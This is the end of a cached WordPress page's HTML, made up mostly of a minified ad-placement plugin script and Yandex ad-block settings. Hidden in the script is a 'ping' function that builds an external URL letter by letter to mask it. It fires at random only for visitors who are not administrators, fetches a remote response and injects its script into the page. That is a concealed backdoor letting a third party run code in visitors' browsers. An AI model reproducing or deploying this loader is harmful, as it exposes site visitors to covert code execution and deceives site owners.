Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3117","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-1 -->\n<div id=\"yandex_rtb_R-A-2097180-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-1',\n    blockId: 'R-A-2097180-1'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"5000","ID":"3118","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-2 -->\n<div id=\"yandex_rtb_R-A-2097180-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-2',\n    blockId: 'R-A-2097180-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3119","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-3 -->\n<div id=\"yandex_rtb_R-A-2097180-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-3',\n    blockId: 'R-A-2097180-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"3120","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-4 -->\n<div id=\"yandex_rtb_R-A-2097180-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-4',\n    blockId: 'R-A-2097180-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"3500","ID":"3121","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-5 -->\n<div id=\"yandex_rtb_R-A-2097180-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-5',\n    blockId: 'R-A-2097180-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"3122","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-6 -->\n<div id=\"yandex_rtb_R-A-2097180-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-6',\n    blockId: 'R-A-2097180-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"3123","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-7 -->\n<div id=\"yandex_rtb_R-A-2097180-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-7',\n    blockId: 'R-A-2097180-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"3124","html":[{"fst":"<!-- Yandex.RTB R-A-2097180-8 -->\n<div id=\"yandex_rtb_R-A-2097180-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2097180-8',\n    blockId: 'R-A-2097180-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>
<!-- Dynamic page generated in 0.178 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-30 23:08:11 -->

<!-- super cache -->